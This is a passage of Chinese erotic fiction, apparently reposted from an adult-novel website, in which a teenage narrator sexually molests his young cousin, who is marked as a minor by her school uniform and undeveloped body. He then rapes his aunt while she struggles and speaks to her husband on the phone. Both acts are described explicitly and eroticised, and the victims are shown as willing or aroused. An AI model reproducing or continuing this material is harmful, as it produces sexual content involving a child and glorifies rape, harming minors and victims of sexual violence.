<p>「沒事，你姨父的衣服多著呢！」小姨媚眼白了我一眼，似乎我的詭計早在她的預料之中，「你姨父這幾天不在家，放假了紫韻只能和你一起玩了！」「好吧！」我只能氣餒地應答了一聲。</p>
<p>「戴上吧！」小姨從摩托車的後箱裡取出一個頭盔拋給我，自己盤起長髮，也將頭盔戴上了。我一直不明白姨父那麼有錢，為什麼小姨不願意姨父給她買部轎車。</p>
<p>看到小姨已經發動了摩托車的馬達，我也很快戴上頭盔，【本文轉載自1000成人小說網(1000novel.com)】跨坐在小姨的身後。</p>
<p>小姨透過觀後鏡對我微微一笑，「抓好了！」就這樣摩托車快速啟動駛出去了。</p>
<p>我和以往一樣，兩手緊緊環在小姨的腹部，因為小姨頭盔後露在外面的長髮不停的在我臉上捎撓，我側過臉，把頭隔著頭盔靠在小姨的後背上，感受著小姨帶給我的速度。</p>
<p>「小姨！」走進電梯，我看到偌大的電梯裡只有我和小姨兩個人，於是對用手整理自己長髮的小姨說道。「嗯？」小姨看了我一眼。</p>
<p>「姨父能娶到你真幸福，要是……」我的話還沒有說完，小姨就用她的纖纖細指在我額頭上點了一下，「浩雲，你知道什麼是幸福嗎？嘻嘻……」我不清楚自己當時到底在想些什麼，我只知道自己一把拉住小姨在我額頭前的手，迎視著小姨困惑的目光，肯定地說道：「如果浩雲能娶到小姨，那浩雲一定也會很幸福的。」</p>
<p>小姨的身體微微一顫，她迅速把手抽離開，白了我一眼，輕笑道：「浩雲，你不好好學習，怎麼腦子裡盡是娶老婆的念頭，看來我要讓你姨父好好開導你！」我本來想開口解釋，我心裡並不是想著娶老婆，而是娶小姨，但是電梯門開了，走近了一個人。這樣電梯裡沈默起來。</p>
<p>「小表哥！」我剛走進門，紫韻變張開雙臂跑了過來。</p>
<p>我張開手臂，把紫韻摟入懷裡，讓這個丫頭兩腳離地，感受著她身體對我的壓迫，感受著她微微隆起的胸部的彈性。</p>
<p>「紫韻，你和浩雲先去做作業，不然明天、後天可不讓你們玩，媽媽先去做晚飯！」小姨彎身換拖鞋，不忘叮嚀道。</p>
<p>「媽媽，紫韻知道了！」紫韻應答了一句，說著她拉了拉我的手，對我吐了吐舌頭。</p>
<p>我趕緊把視線從小姨衣領處移開，對紫韻尷尬一笑，「小姨，那我先進去了！」說著我快步離開了。「小表哥……」「不要叫我小表哥，表哥就是表哥，我都跟你說了好幾次了！」對於紫韻我任何抗議的語言都那麼蒼白無力。</p>
<p>這個小丫頭果然很是不滿地瞄了我一眼，站起身走到我身邊，低頭在我耳邊輕輕說道：「小表哥，你剛才看媽媽哪裡呢？如果你是我小表哥，我就不告訴媽媽，否則……嘿嘿……」我心裡一涼，剛才小姨彎身換拖鞋的時候，我看她乳溝的事果然被紫韻看到了。</p>
<p>我轉身看了她一眼，看著紫韻得意的眼神，我知道自己現在只有妥協，陪笑道：「好表妹，你喜歡怎麼稱呼表哥就隨意稱呼吧！」「呵呵……」紫韻很是得意地笑起來，她並沒有因此而走回去好好作業，而是跨坐在我的大腿上，面對我，把兩手搭在我的肩膀上，「小表哥，你在學校有沒有女朋友啊？」</p>
<p>「沒有啊！」我如實地回答道。</p>
<p>「真的？」紫韻話語中透露出一絲高興，接著她狐疑地看著我，「你騙我？</p>
<p>要知道現在我們班許多男生都給我寫情書了，小表哥這麼帥氣，應該有不少女生追求才是的啊？」雖然我對現在高中生的精神面貌不敢恭維，「要是那些女生有紫韻這般漂亮，表哥一定會去追求的！」我用手指點了點紫韻的鼻尖。</p>
<p>「那紫韻就是表哥的女朋友吧？」紫韻脫口而出。</p>
<p>我一下的愣住，隨即笑道：「那可不行，要知道你現在還小，再說了我們是表兄妹，那樣的話……」「人家不小了！」紫韻不滿地抗議道，說著她兩手拉起我的手，把我的手掌按在她胸前微隆的兩團肉上，「小表哥，你摸摸看，人家這裡都隆起了。」</p>
<p>說著她身體前傾，把耳朵抵在我的耳邊，「等紫韻這裡和媽媽一樣大的時候，紫韻會讓小表哥隨意看、隨意摸的。」</p>
<p>紫韻慢慢把身體坐直了，我看著紫韻紅紅的耳根，很想說些什麼，絕對不是自己所說的那句「真的嗎？」；很想把手從紫韻的胸前移開，但是但是我卻慢慢地揉捏起來。</p>
<p>「小表哥，紫韻有點痛！」紫韻顯然是忍受不住了，這才開口求饒。</p>
<p>一句話把我驚醒，我立刻把手移開，尷尬地看著紫韻，關切地問道：「紫韻，你沒事吧？」紫韻什麼都沒有說沒，只是紅著臉對我搖搖頭。</p>
<p>「紫韻，表哥想……想摸你的下面，可以嗎？」我情不自禁地說道，很是期盼地看著紫韻我發現自己徹底失控了！</p>
<p>紫韻擡頭看著我，她水靈的眼睛迎視著我。</p>
<p>我很是懊惱，自己居然提出這樣出格的要求，慚愧地說道：「紫韻，表哥我…」</p>
<p>「浩雲、紫韻，你們過來吃飯了！」小姨的聲音在外面響起。</p>
<p>紫韻立刻從我大腿上站起身，跑到房門口，轉頭看了一眼我，見我在低頭悔過，就跑了回來，在小嘴在我臉上吻了一下，輕輕說道：「媽媽在叫呢，晚上吧！」我震驚地擡起頭，只看到紫韻又跑到了門口，對我眨著眼，笑嘻嘻地說道：</p>
<p>「表哥，吃飯了！」我點點頭，喉了一句：「吃飯了！」「對了，作業你們都做完了嗎？」小姨問道。</p>
<p>「已經做完了！」我立刻回應道，便低頭吃飯。 </p>
<p>「是的！」紫韻羞澀地看了我一眼，含糊其詞地說了一句，也低下頭。我和紫韻誰都沒有注意到小姨疑惑的目光。</p>
<p>晚上小姨回房間休息了，而我和紫韻還在房間裡玩鬧。</p>
<p>小姨可能以為我和紫韻還像往常一樣在玩電腦遊戲，進房之前還對我們說道：「你們倆個不要玩得太晚，早點休息！」</p>
<p>「紫韻，你真是表哥的好表妹！嗯……嗯……」我把紫韻的長髮撥到一邊，側頭吻著她嫩白的脖子，不時用舌頭在她脖子上舔著，兩手穿過她的腋下，在她胸前揉捏著。</p>
<p>我坐在電腦桌前，她坐在我的大腿上，這時還在不停地移動著鼠標，看著娛樂網頁，只不過點擊新網頁的頻率明顯下降了。</p>
<p>「小表哥，你是紫韻的表哥，紫韻自從懂事以來你就很關心愛護紫韻，還記得以前玩過家家的時候，紫韻就是表哥的妻子了。」紫韻回應著我，「紫韻喜歡表哥！」「表哥也喜歡紫韻啊！」我知道事情發展得很順利，於是要求道：「紫韻，表哥現在想摸你的下面，可不可以啊？」</p>
<p>「當然可以，只要表哥喜歡，紫韻哪裡都可以讓表哥摸的！」紫韻很是乖巧地回應著我，她側頭微笑地看了我一眼，「紫韻是表哥的。」</p>
<p>「真是太好了，既然紫韻是表哥的，那表哥可就要行使自己的權力了。」性慾在我腦海里膨脹，我現在已經不再思索自己和紫韻的親戚關係，也完全不顧慮紫韻的年齡。</p>
<p>我兩手從紫韻的胸口以前，放到她的膝蓋處，伸進她的校服裙子，再沿著她的大腿慢慢往上探索。</p>
<p>「紫韻，你後悔了？」感到紫韻身體的顫抖，我輕輕問候道手卻依然沒有停下來。</p>
<p>「沒……表哥……紫韻現在要看網頁，你想怎麼就怎麼……」紫韻顫抖著回答，電腦屏幕上的鼠標來回移動了好幾下，才順利地打開一個網頁。</p>
<p>對於紫韻話語中隱諱的意思，我再清楚不過了，兩手摸到了她大腿根部，插在了兩腿之間。我的手向兩邊一用力，原本併攏坐在我大腿上的紫韻現在已經是兩腿大張，跨坐在我的大腿上，她的兩腿夾著我的雙腿。</p>
<p>我沒有任何前奏，兩手緊貼著紫韻大腿根部的嫩肉從她內褲兩側摸進了她的內褲。紫韻什麼話都沒有說，但卻閉上了雙眼，小嘴微張。我的把手掌放在肉縫兩邊，慢慢向外扒一點，在朝中間擠壓。雖然我現在看不到，但是我腦海卻能浮現出紫韻那長小嘴在我手掌的作用下一張一翕的誘人模樣。</p>
<p>「紫韻，你好小哦，雖然胸部發育了一點，但是下面還是光禿禿的，一點毛都沒有啊！」我把頭枕在靠在我懷裡的紫韻肩頭，含了她的耳垂好一會兒，鬆開嘴打趣道。</p>
<p>「不理小表哥了，摸都摸了，還來取笑紫韻！」紫韻柔聲抗議道，並把兩手向後，環抱著我的脖子，她仰起頭，對我微笑道：「小表哥，你是不是喜歡媽媽啊？媽媽的胸部比紫韻的大，下面也有許多黑毛，你是不是想去摸媽媽的胸部，去掏媽媽的下面啊？」如果是其它時候我都會矢口否認，但是現在情勢不一樣。</p>
<p>「小姨那麼漂亮，身材那麼勻稱，氣質那麼高貴，我當然想了！」我很是渴望地說道，「不過紫韻現在就這麼漂亮，將來一定會和小姨一樣，能得到紫韻的青睞表哥已經很知足了！」雖然後一句有點討好的意思，但我說的也是事實。</p>
<p>「嘻嘻……別……表哥……」「沒事的。紫韻，表哥不會亂來的，只是把一根手指伸進去而已，放心吧，你的處女膜表哥會小心的。」我安慰著紫韻，並把手指繼續向肉縫的深處探進。</p>
<p>「不是的……紫韻是哥哥的，處女膜自然也是哥哥的，只是……只是紫韻不想處女膜是被哥哥的手指給……」紫韻顯然誤解了我的意思，趕緊解釋。</p>
<p>「那是當然，就是紫韻想把自己的處女膜讓別的男人捅破，表哥也會把那個男人殺了，取而代之親自為紫韻捅破的當然了，不是用手指，是用表哥的大雞巴！」我一點都不在意自己的言辭，畢竟我和紫韻的關係都到了這種境地。</p>
<p>「小表哥好霸道啊，居然要……小表哥也很流氓，說什麼「大雞巴」……」紫韻笑嘻嘻地說道，一點負面情緒都沒有。</p>
<p>「那是當然，我霸道是因為紫韻從現在開始只是我一個人的女人了；我流氓是因為紫韻的嫩屄本來就應該讓表哥的大雞巴來抽插、來的。」我感到自己的腹部有一團慾火，雞巴被內褲束縛得有些微痛。</p>
<p>「既然小表哥這麼霸道、這麼流氓，為什麼不去對媽媽做些什麼呢？要知道你其實是很喜歡媽媽的啊！」紫韻這丫頭提起小姨，更讓我慾火焚身。</p>
<p>我的一隻手繼續用手指在她的肉縫裡遊走，騰出的一直手來到她的胸前，毫不猶豫地解開她上衣的紐扣，伸了進去，讓紫韻小小的奶頭頂著我的手心，手掌一緊一松地捏放著沒有衣服阻隔摸起來的手感覺就是不一樣，一個字爽！</p>
<p>「紫韻，你媽媽是我小姨，雖然我嫉妒你爸爸，雖然也想做點什麼，可是……」我的兩隻手努力地為自己尋找快感。</p>
<p>「小表哥，紫韻是你的表妹，你都這樣了，你還顧忌什麼呢？你嫉妒爸爸是應該的，誰讓媽媽這麼傑出的，這幾天爸爸不在家，你如果想做點什麼的話最好快點！」紫韻這丫頭一點都不顧忌小姨和姨父。「做什麼？」我明知故問道。</p>
<p>「當然是讓媽媽也成為小表哥的女人啊！」紫韻開門見山地說道，「今天是禮拜五，有兩天的時間讓表哥來做些事情的，我想媽媽平時那麼疼愛表哥，她一定不會做傷害表哥的事情的。」</p>
<p>「紫韻，你為什麼對表哥這麼好？」我停下手裡的活，有些不解。</p>
<p>紫韻側頭對我眨眨眼，滿是無奈地說道：「要知道我和表哥是親戚關係，而且現在還小，咱們的關係遲早會被媽媽知道的，所以……只要媽媽也是表哥的女人了，那樣的話紫韻才能真正成為表哥的女人。」</p>
<p>對於紫韻想得這麼深遠我很是汗顏，的確如果自己以為隨時隨地想褻玩紫韻的話，必須要時刻提防的人就是小姨了姨父是個商業忙人，家裡的事都不會留心的。</p>
<p>「那我現在怎麼辦？」我發現自己越來越喜歡紫韻了，很是期待地問道。</p>
<p>「現在表哥可以去強姦媽媽啊！」紫韻果然幫我計劃好了，她調皮地看著我，「等事情過去後，表哥再向媽媽求饒，我去給你說好話，那個時候……」她對我眨眨眼，沒有再繼續說下去。</p>
<p>「好，這就去！」我把手指從表妹的肉縫裡抽出，看著指尖低落地水滴，我補充了一句：「什麼時候小姨真心成為表哥女人後，也就是紫韻告別處女時！」「所以小表哥要努力啊！」紫韻用手抓住我的手腕，說完這一句就把我的手移到她面前，她用衣服為我擦拭起來。「浩雲，是不是紫韻這丫頭又在聊QQ了啊？來，坐這裡看電視吧！」小姨穿著睡衣坐在床上，她背靠在床舖，蓬鬆的長髮垂在肩頭，看到我出現在房間門口，立刻對我說道。</p>
<p>「是啊，她一直嚷嚷著那是個人隱私，不能讓別人看！」我輕輕地關上房門，和以往一樣笑著走了過去，在床旁邊的一張靠椅上坐了下去。</p>
<p>由於視線的原因，小姨並沒有發現我的視線一直停在她的雙腳上，那是一雙白淨小巧的雙腳。</p>
<p>「小姨，我發現自己做錯了事，你說我應該怎麼辦？」我轉過頭看著小姨，開口說道。</p>
<p>「錯事？沒關係，錯了就改，還是好孩子嗎！」小姨很不以為然地說道，「姐姐和姐夫把你拉扯大也不容易，你很爭氣，不但考進了好的高中而且成績在班上也很好，姐姐和姐夫為你驕傲，小姨也為你自豪啊！」「成績好有什麼用？」我轉過頭嘀咕了一句。</p>
<p>「怎麼沒有用，那樣的話將來你就能考上好的大學，出人頭地了！」小姨打開床頭的檯燈，把電視關上，很嚴肅地看著我，「來，坐這裡來！」她用手拍了拍自己的身旁的床舖。 我如願地坐在了小姨的身前。 小姨用手理了理我耳邊的發絲，關切地說道：「浩雲，你不會是厭學了吧？</p>
<p>你是不是有什麼心理負擔啊？」這年頭許多學生出現厭學心理，跳樓自殺者不在少數，其中還有不少的高學歷者。「我……」我吞吐起來。</p>
<p>「說吧，有什麼就告訴小姨，小姨會幫你的！」小姨對我點點頭，鼓勵著我。</p>
<p>「小姨，我成績雖然好，但是……我們班許多男生都已經和女孩子睡過了，而我還是……」我看到小姨的臉色顯示羞紅，隨即是憤怒。</p>
<p>「浩雲，你想玩耍也就罷了，怎麼腦子裡還想著這些，你是不是……」小姨顯然對我很是失望。「小姨，我……」我站起身，看著小姨。</p>
<p>「知道自己錯了嗎，以後……」小姨的話還沒有說完，就被我用嘴堵上了。</p>
<p>我突然爬上床，兩腿跨坐在小姨的小腹上，兩手抓著小姨的雙手，把她的手雙按在墻上，身體前傾。</p>
<p>「浩雲，你要幹什麼？」小姨顯然沒有想到我會這樣，她不停地踢著自己的雙腿，擺弄著自己的屁股，來回搖擺著自己的頭，不讓我的嘴脣去碰她的嘴脣。</p>
<p>很快小姨的身體滑落下來，原來坐靠在床頭的身體現在完全平躺著，她的雙手離開了墻壁但是卻被我按在了床舖上。</p>
<p>「小姨，我需要女人，你做我的女人吧？」我急迫地說道，俯下身用頭頂著小姨的下巴，嘴在她的脖子上親吻起來。</p>
<p>「浩雲，不要……不要這樣，我是你媽媽的親妹妹，是你的小姨啊……求求你……」小姨掙扎著，她的雙手根本使不上力，亂踢的雙腿盡是做無用功。</p>
<p>「嗯……不管……」我的嘴順著脖子來到了小姨的胸前，也顧不上睡衣，一口將小姨的乳頭連著睡衣咬在嘴裡，「不管你是媽媽的親妹妹，是我的小姨，是我的老師，今天我要你做我的女人，以後你是我的女人。」</p>
<p>我擡起頭看了一眼小姨，不管小姨眼神的恐慌，我如是說道，「小姨，你如果真的不想成為我的女人，你可以大聲叫喚，紫韻就在隔壁，那樣的話你會救了自己。」</p>
<p>「浩雲，求求你不要這樣好不好……啊……痛！」小姨顯然不想毀了我，聲音明顯比剛才小了許多。</p>
<p>我擡起頭，看著雙眼盈淚的小姨，她現在已經放棄了掙扎，我把手移到她的臉龐邊，擦拭著她的淚水，輕輕說道：「對不起，小姨你太迷人了，所以……所以浩雲才會這樣，你的乳房太誘人了，所以浩雲咬痛你了！」小姨雙眼看著上面的天花板，慢慢地說道：「浩雲，你需要女人，小姨可以給你，但是下面你不能碰！」</p>
<p>「我要碰，但是我保證不讓那個東西插進去！」對於這樣的保證我一點都沒放在心上，由於現在的情勢不一樣，我的措詞自然也不一樣。</p>
<p>小姨沒有在繼續掙扎，她知道這樣會把女兒引來，那樣的話就會毀了我我可是小姨的姐姐和姐夫生活的希望。</p>
<p>就在我放鬆警惕，兩手不再按著小姨的手腕，而是在小姨的俏乳上來回揉搓的時候，小姨突然坐起來，一把推開我，向房門口跑去。</p>
<p>我自然不會讓小姨跑出這個房間，在她的手扭不開把手準備取消房門保險的時候，我從她身後一把將她抱住，兩手緊緊握住她的乳房。</p>
<p>「啊……」小姨的身體緊緊貼在房門上，雙手支撐在房門上，不停地掙扎著。</p>
<p>「媽媽，怎麼了？」紫韻的聲音傳了進來。</p>
<p>「沒……沒事……」小姨停止了掙扎，刻意平緩下語氣。</p>
<p>「小表哥，電腦你還玩不，我來看電視了！」紫韻沒有細問下去。</p>
<p>小姨一震，扭頭哀求地看著我，見我沒有要離開的意思。「好啊，紫韻你進來吧！」我把房門旁燈的開關打開，同時嘴移到小姨的耳邊，輕輕說道：「小姨，你的乳房好飽滿啊，我要一直這麼握著。」「好的！」紫韻應答了一聲。</p>
<p>聽到紫韻的腳步聲越來越近，小姨立刻慌忙說道：「別……紫韻你還是繼續玩電腦，你表哥電視剛看到一半呢，你去吧！」「好吧！」紫韻慢慢走遠了。</p>
<p>小姨顯然不想紫韻看到現在自己的模樣，以及我在做些什麼。</p>
<p>「好小姨，咱們回床上去吧！」我讓小姨背靠在我懷裡，一邊揉捏著小姨的乳房，一邊慢慢把小姨從房門邊推到床邊，再在她雙肩一推，讓她倒在了床上。</p>
<p>板正小姨的身體，小姨眼裡屈辱的淚水並沒有影響我的心境。雖然小姨不是很配合，但是我還是很順利地脫去了她的睡衣。</p>
<p>我藉著的燈光，欣賞著小姨那身赤裸裸、雪白而又微微泛紅的細嫩胴體。</p>
<p>小姨的那對乳房真是美極了，乳頭在我唾液的作用下濕濕的，像紅豆般呈鮮紅色地又圓又挺，乳暈則是緋紅色的，乳房白嫩嫩地又高又挺又豐滿，緊繃繃地非常富有彈性。</p>
<p>她那粉嫩的小腹底下，蔓生著一叢濃密蓬亂的黑色陰毛，以及那高高突起像小山也似的陰戶，中間藏著一條忽隱忽現的紅色肉縫，濕淋淋地已經滲出了水漬。</p>
<p>很顯然剛才小姨雖然掙扎，但是對我的一番調情還是有了身體反應。小姨的身材真是活色生香，三圍凹凸有致，全身肌膚緊繃繃地光滑柔嫩，沒有半點兒皺紋，毫無瑕疵地散髮出成熟美艷的光芒。我不禁暗自感謝起紫韻的加油助威。</p>
<p>「小姨，你真是太完美了！」我由衷地說道。小姨沒有理睬我，眼神空洞地看著上方。</p>
<p>「哦……浩雲，別……別看那裡！」小姨突然開口說道，她試圖夾緊雙腿，但是沒有成功。她用兩手來壓我的頭，想讓我移開也沒有成功。</p>
<p>我讓小姨的大腿架在我的雙肩上，臉緊貼著小姨的陰部，仔細看著小姨作為女人最寶貴的地方。「小姨，你平時在課堂上怎麼教導我的，你看看你股間兩片像蝴蝶雙翼的陰脣都被雜亂的陰毛遮擋著，讓我來幫你理理吧！」我伸出舌頭，在小姨的黑色毛上來回掃理著。</p>
<p>「啊……浩雲別……那裡髒……你別舔啊……」在我舌頭的攻勢下，小姨哀求著。</p>
<p>「色情五月天雖然這裡有點尿騷味，但是浩雲覺得值得，因為浩雲是除了姨父之外第二個為小姨這麼做的男人。」我擡頭看著面色紅潤的小姨，「小姨的桃源洞怎麼會髒呢！」</p>
<p>「第二個？」小姨自言自語地說了一句。後來我才知道我是第一個為她這麼做的男人，當然也是唯一一個為她這麼做的男人。</p>
<p>「哦……不要！」小姨這一次本能地夾緊雙腿，但是我的舌頭依然還是很順利地刺進了她的肉縫，感受到舌頭所受壓力，我用兩手大拇指壓在大陰脣上，慢慢向兩邊扒，讓舌頭很是方面地肆意在小姨的桃源洞裡舔吮。</p>
<p>我注意到小姨原本壓在我頭上放的雙手放在了床上，兩手緊緊捏著床單。我自然知道這意味著什麼，於是我把嘴緊緊地貼在了小姨的陰戶上，感受著她陰毛的刺癢著臉孔，張開嘴用上下門牙輕輕地咬住小姨早已勃起的陰蒂。</p>
<p>「啊……浩雲，不要這樣啊！」小姨雖然很爽，但是還是用顫抖的聲音勸阻我。所謂放長線釣大魚，我自然會有分寸。</p>
<p>我擡起頭，放下小姨的雙腿，跪著的身體慢慢前移，讓我的膝蓋抵在大腿根部。我把手支撐在小姨的脖子兩側，身體倒下去，本想去吻小姨的，小姨把頭一偏，沒有讓我得逞。</p>
<p>「小姨，失落嗎？」我從小姨的眼神中看出她的心情。</p>
<p>「沒有！」小姨一口否認。她當然不會老實告訴我陰部被我褻玩令她很興奮。</p>
<p>「是嗎，那麼現在呢？」我追問道。剛才隔著睡衣被我把玩的小姨的乳房現在被我用嘴輪番含在嘴裡。 「啊……」小姨極力壓抑自己的聲響。</p>
<p>我把兩手移到小姨乳房的根部，用力一捏，讓原本就高聳的乳房更堅挺。</p>
<p>「別那麼用力……痛……」小姨顫抖著說道，她想合攏雙腿，但是由於我膝蓋的原因沒有成功。</p>
<p>「小姨，對不起，你太迷人了，你胸前的那對乳肉太具有誘惑力了！」我挺起身，看著小姨白皙乳房上幾個指印，很是懊惱地說道。</p>
<p>「你……幹什麼？」小姨看到我在脫衣服，猛地坐起身，警覺地看著我。</p>
<p>剛才我脫小姨的睡衣她沒什麼反應，現在我脫自己的衣服她倒是很激動。</p>
<p>「小姨，你放心，我答應過你不進去的，你就放心吧！」我把衣服甩到一邊，右手搭在小姨的臉頰上，感受著小姨臉上的溫度。</p>
<p>小姨看了我一眼，慢慢地躺了回去。很顯然，只要我不插入小姨的身體，她就會任我擺布了。</p>
<p>我很快解除了身上的所有束縛，讓小弟弟徹底解放。看到小姨雙眼緊閉，我有了一個主意。小姨，你看看這個大嗎？」我很是隨意問道。</p>
<p>小姨本能地睜開，但是很快就又閉上了，顫抖著說道：「浩雲…快……快把那個拿開！」我自然不會這麼輕易放棄，而是繼續雙腿跨站在小姨的腰腹兩側，讓小弟弟昂然挺立著，「小姨，你還沒回答我呢？如果沒看清楚的我，我可以跪在你脖子邊，讓你仔細看清楚的。」我看著小姨緊閉的紅脣，小弟弟又長大了不少。</p>
<p>「啊…不…大！」前面兩個字小姨說得很清楚，只是最後一個字聲音太低了。</p>
<p>「我沒有聽見小姨你在說什麼啊？」我故意側耳對著小姨，「小姨如果有誠意的，應該看著我的小弟弟，告訴我答案的，最好告訴我姨父的和我比起來怎麼樣？」沈默片刻，小姨緩緩睜開眼，她看著我的雙眼，在我的眼中看到堅持。</p>
<p>她這才把視線慢慢下移，移到我挺拔的小弟弟上，喉嚨處蠕動了幾下，細聲說道：「大……」「什麼大？」我追問道。</p>
<p>小姨顯然知道不滿足我的要求我是不會罷休的，只能更正道：「浩雲的小弟弟大……」「比起我姨父你老公的怎麼樣呢？」我要讓小姨一步一步走入我的布局，讓她和我一樣永劫不復。</p>
<p>「浩雲的小弟弟比你姨父、小姨的老公的大！」小姨把視線從我小弟弟上移開，恨恨地看著我，似乎是在說「你滿意了吧」。</p>
<p>我滿意地跪了回去，我已經計劃好了，不久之後我就要小姨改口把「小弟弟」改成「大雞巴」。「痛！」我輕呼了一句，小姨抓著我雞巴的手立刻鬆開了不少小姨終究是心疼我的。</p>
<p>「你答應過我的！」小姨感到我雞巴在她手心裡來回摩擦，立刻把手從我雞巴上移開，覆蓋住她的淫水涓流的桃源洞。</p>
<p>「小姨，你放心，我不是要進去，我只是現在很難受，所以……我只在肉縫上來回摩挲幾次，沒有別的意圖的。」我看了一眼小姨，看著她起伏的胸口，「只要姨父不允許我一定不會進去的。」很顯然姨父是不會讓自己老婆被別的男人玩的，即便這個人是自己的侄子。</p>
<p>「來，好小姨，把手拿開！」我拉開小姨的手，小姨沒有作任何反抗。我把小姨的手放到自己的乳房上。這樣，我用一隻手支撐著身體，一手用小姨的手在她自己乳房上來回摩挲，而我的大雞巴在小姨的肉縫上來回滑動，感受著小姨桃源洞口的溫度。</p>
<p>我現在雖然很難受，但是沒有做任何舉動，畢竟小姨的另外一隻手還在一旁空閒著，隨時準備制止我的進入。「叮叮……」床頭的電話鈴聲響起。</p>
<p>小姨本想起身，但是我沒有讓她如願。這樣她的一隻手在我的操控下還在摸著自己的乳房，她只能將自己另外一隻伸長，把話筒拿到耳邊。</p>
<p>「喂……天宇（姨父），是你啊……」小姨看了我一眼，示意我停下來，我沒有這個意思，同時把臉貼著小姨的臉，聽著話筒那端姨父的聲音。「紫韻和浩雲現在都在……」小姨聽到姨父問起我和紫韻，小姨本想說我們都在玩電腦。</p>
<p>我沒有讓小姨稱心，說道：「姨父，你現在在哪裡啊？」小姨看著我，準備把話筒移到我耳邊。我一伸手在把電話設成了免提。</p>
<p>「浩雲，現在姨父在外面，看樣子紫韻又霸占了電腦了，呵呵……」房間裡響起姨父爽朗的笑聲。</p>
<p>「是啊，我本想看一會電視的，可是電視節目沒有意思，想讓小姨陪我玩一會兒遊戲，可是小姨不願意。姨父，現在電話是免提，你幫我說說小姨啊！」我故作無奈地說道。</p>
<p>「語靈，你就陪浩雲玩一會兒，等一會兒讓紫韻把電腦讓給浩雲！」姨父對我的話信以為真，如果他知道我所謂的遊戲是褻玩他美麗的嬌妻不知道他會是怎樣一個心情。</p>
<p>「我……我知道了……啊……痛……」小姨一手拿著話筒，看著我，她另外一隻手本來在輕輕撫摸自己的乳房現在已經捂著自己的嘴，最後一個「痛」字聲音小了許多。</p>
<p>我兩手提著小姨臀部，低頭看了一眼，大雞巴已經完全被小姨的桃源洞所容納了，擡起頭對把話筒跌在一邊，兩手捂著嘴的小姨露出勝利的微笑我終於讓小姨成為了我的女人。</p>
<p>小姨的呼聲掩蓋住我大雞巴乾進了她的小浪穴時發出的聲響叱！</p>
<p>「語靈，你怎麼了？」電話那端的姨父關心地問道。</p>
<p>我沒有亂動，只是傾身在小姨耳邊說道：「小姨，姨父已經答應讓陪我玩了！</p>
<p>「姨父，我在和小姨遊戲呢！」顯然後一句是說給姨父聽的。</p>
<p>「是……是啊，浩雲這孩子居然扮鬼嚇我！」小姨聲音顫抖地說道，她不能讓姨父知道自己正被我，更主要的是她打內心不想毀了我的一生。</p>
<p>「呵呵……你不是一向是無神論者，什麼不怕嗎，怎麼現在聲音都變了？」姨父現在還打趣著小姨，顯然姨父沒有聽見小姨那個「痛」。</p>
<p>「我……」小姨自己也沒有想到很好的藉口。</p>
<p>「好了，電話就通到這裡吧…」姨父要掛斷電話了。「別…」小姨破口而出。</p>
<p>「怎麼了？還有什麼事嗎？」姨父疑惑地問道。他當然不清楚小姨那句話是對我說的，主要是因為我兩手一邊揉捏她的乳肉，大雞巴也在她的桃源洞裡慢慢抽插了。</p>
<p>「天宇，你現在什麼時候回來啊？」小姨為了不讓姨父起疑，只能繼續說著，「不是說過了嗎，可能要下個禮拜呢！」姨父說道，「現在不是免提了吧？」「是的！」小姨原本想去關免提，但是我兩手一用力，她立刻咬緊下脣，慢慢說道。</p>
<p>「怎麼了，是不是又想那個啊？」姨父的聲音傳入我的耳朵。他顯然不會想到自己和妻子的房間私語回被我正大光明地偷聽。</p>
<p>「小姨，你的屄好緊啊，我的大雞巴這一下子插進去夾得很緊，很爽！你是不是也很爽啊？」我在小姨耳邊說道。</p>
<p>「是啊！」小姨想躲閃，但是身體一動，我的大雞巴給她帶來了同感，她只能任我吻著臉頰。</p>
<p>「是啊，咱們也快一個月沒那個了，這次走得急，不然一定要搞你！回來再讓你爽好不好？」姨父繼續說道。</p>
<p>「小姨，我現在就你的嫩屄，你的嫩屄讓我好爽啊，夾著我的大雞巴很舒服，你以後還這樣讓我好不好？」姨父以為電話現在不是免提，為了小姨的回答不讓我起疑，故問題的答案都很簡單，這也便宜了我。</p>
<p>小姨看了我一眼，這才慢慢地回答姨父道：「好的！」「好的，那我現在要不要掛斷電話，好不好？」姨父真是忙人，現在就要掛斷電話，根本沒有察覺到小姨語氣的不對，當然更想不到老婆此時正在她侄子的跨下承歡。</p>
<p>「小姨，姨父一點都不會調情，你好可憐啊！」我憐憫地咬著小姨的耳垂，「我的大雞巴現在不在你的嫩屄裡抽插好不好？」這句話有點冒險成分。</p>
<p>「不好！」小姨沒有思索，說完她側頭看了我一眼，皺皺眉頭，用手按在話筒，對我輕輕說道：「浩林，你不要亂動，小姨很疼……你不要拔出來……等你姨父電話掛了再拔……否則……否則我會叫出聲來的……」</p>
<p>「放心吧，我會疼小姨的，我會讓小姨很爽！小姨你的桃源洞好緊，包得我的大雞巴很爽！」我在小姨的耳邊說道，沒有正面回應她，並對著小姨的嘴吻下去。</p>
<p>小姨先前一直都不願我吻她的嘴，這個時候她卻沒有躲閃，在用嘴在我的嘴脣上點了一下，眼神複雜地看了我一眼，「浩林，你的那個……你的大雞巴真大，小姨有些不適應，你不要動好不好……」見到我把舌頭伸到空中，小姨也很配合的把香舌移到空中，和我的舌頭糾纏起來。</p>
<p>「我會憐惜小姨的！」我看著小姨嬌羞的臉龐，輕輕說道。</p>
<p>小姨知道我不會聽她的，媚眼白了我一眼，就把話筒放在耳邊，閉上雙眼，對著電話那頭的姨父說道：「我還有許多話要和你說呢！現在浩林已經出去了……咱們繼續吧！」</p>
<p>「咱們繼續吧！」我微笑對小姨輕語。我關閉了電話的免提功能，現在電話裡小姨和姨父說什麼都和我無關，我現在主要任務就是繼續用大雞巴在小姨的嫩屄裡抽插，讓小姨爽快；小姨則是繼續打電話。</p>
<p>現在我雖然聽不見小姨和姨父在電話裡打情罵俏，但是姨父也聽不到我雞巴在小姨桃源洞裡恣意時肉體相互碰撞的清脆聲響。</p>
<p>我兩手在小姨那白皙的乳肉上來回摩挲，不時還把嘴從她臉頰邊移開去啃咬小姨的紅暈的乳頭，身體一挺一退由慢到快挺送著，讓雞巴在小姨的桃源洞裡越插越深。</p>
<p>小姨開始還能和電話那頭的姨父談笑自如，可是慢慢地越來越少說話，都是在輕咬下嘴脣聽姨父講，最後居然睜開眼看著我，似乎在企求我放慢節奏，不要讓她壓抑不住。</p>
<p>我自然不會就此作罷，能不能順利地征服小姨今晚是關鍵。我自然不能錯失良機，我要讓小姨知道我她不僅僅是自己爽快，她也會很享受的！</p>
